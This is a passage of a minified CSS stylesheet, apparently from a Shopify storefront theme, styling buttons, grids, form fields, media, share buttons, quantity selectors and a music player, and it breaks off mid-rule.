.icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{transition:transform .2s ease-in-out;position:absolute;height:calc(var(--font-heading-scale) * .6rem);right:1.5rem;top:calc(50% - .2rem)}summary .icon-plus{position:absolute;height:1.3rem;right:1.5rem;top:calc(50% - .6rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.horizontal-ticker__container .media>:not(.zoom):not(.deferred-media__poster-button){display:flex;position:static;height:100%;width:var(--desktop-width);max-width:var(--desktop-width)}@media screen and (max-width: 750px){.horizontal-ticker__container .media>:not(.zoom):not(.deferred-media__poster-button){width:var(--mobile-width);max-width:var(--mobile-width)}}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;cursor:pointer;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;outline:0;box-shadow:.1rem .1rem 1rem #0000004d;cursor:pointer}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled,.cart__checkout-button.loading{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}@media (hover: hover){a.button:not([aria-disabled=true]){transition:.3s ease-in-out;overflow:hidden}a.button:not([aria-disabled=true]):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:.3s ease-in-out}a.button:not([aria-disabled=true]):hover{padding-right:6rem;white-space:nowrap}a.button:not([aria-disabled=true]):hover:before{transform:translate(50%,-50%)}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:4.4rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}[data-skip-non-existent=true] .non-existent,[data-skip-non-existent=true] .non-existent+label,[data-skip-unavailable=true] .unavailable,[data-skip-unavailable=true] .unavailable+label{display:none!important}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9);height:3.7rem}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 calc(.1rem + var(--inputs-border-width)) rgba(var(--color-foreground),var(--inputs-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 calc(.1rem + var(--inputs-border-width)) rgba(var(--color-foreground));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 calc(.1rem + var(--inputs-border-width)) rgba(var(--color-foreground));outline:0;border-radius:var(--inputs-radius)}.select--small .select__select,.select--small:after{border-radius:calc((var(--inputs-radius-outset)) / 2)}.select--small:before{border-radius:calc(((var(--inputs-radius-outset)) / 2) + var(--inputs-border-width))}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select__select{padding-left:1.2rem}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 1rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__button,.quantity__input{border:0;background-color:transparent}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;opacity:.85;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__button:focus-visible,.quantity__input:focus-visible{background-color:rgb(var(--color-background));z-index:2}.quantity__button:focus,.quantity__input:focus{background-color:rgb(var(--color-background));z-index:2}.quantity__button:not(:focus-visible):not(.focused),.quantity__input:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__link{display:block;width:100%;padding:1rem 0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link 